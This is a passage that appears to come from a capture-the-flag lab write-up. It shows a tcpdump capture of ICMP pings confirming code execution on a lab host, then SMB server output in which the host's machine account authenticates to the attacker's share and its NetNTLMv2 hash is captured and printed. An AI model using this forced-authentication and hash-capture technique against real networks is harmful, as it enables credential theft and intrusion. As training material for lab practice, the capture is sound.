 ❯ tcpdump -i tun0 icmp
tcpdump: verbose output suppressed, use -v or -vv for full protocol decode
listening on tun0, link-type RAW (Raw IP), capture size 262144 bytes
17:55:54.698057 IP 10.10.10.169 > 10.10.14.8: ICMP echo request, id 1, seq 3389, length 40
17:55:54.698113 IP 10.10.14.8 > 10.10.10.169: ICMP echo reply, id 1, seq 3389, length 40
17:55:55.703146 IP 10.10.10.169 > 10.10.14.8: ICMP echo request, id 1, seq 3390, length 40
17:55:55.703170 IP 10.10.14.8 > 10.10.10.169: ICMP echo reply, id 1, seq 3390, length 40
17:55:56.718574 IP 10.10.10.169 > 10.10.14.8: ICMP echo request, id 1, seq 3391, length 40
17:55:56.718608 IP 10.10.14.8 > 10.10.10.169: ICMP echo reply, id 1, seq 3391, length 40
17:55:57.734263 IP 10.10.10.169 > 10.10.14.8: ICMP echo request, id 1, seq 3392, length 40
17:55:57.734288 IP 10.10.14.8 > 10.10.10.169: ICMP echo reply, id 1, seq 3392, length 40
[*] Incoming connection (10.10.10.169,64977)
[*] AUTHENTICATE_MESSAGE (MEGABANK\RESOLUTE$,RESOLUTE)
[*] User RESOLUTE\RESOLUTE$ authenticated successfully
[*] RESOLUTE$::MEGABANK:aaaaaaaa:1b517b4af613b6ebc2fe56b8a12759b2:0101000000000000000c915d9690d701daf8c862cc445a8c000000000100100057004
d007400560054006e0055006b000200100070004a0065005a0050006f006e004c000300100057004d007400560054006e0055006b000400100070004a0065005a005000
6f006e004c0007000800000c915d9690d70106000400020000000800300030000000000000000000000000400000643dc5f4b5169713c632e99bb871355d5276b894f5
0f36ff0fdfffdc5e29f9e0a0010000000000000000000000000000000000009001e0063006900660073002f00310030002e00310030002e00310034002e003800000000
0000000000
[*] Connecting Share(1:smbFolder)
[*] Disconnecting Share(1:smbFolder)
[*] Closing down connection (10.10.10.169,64977)
[*] Remaining connections []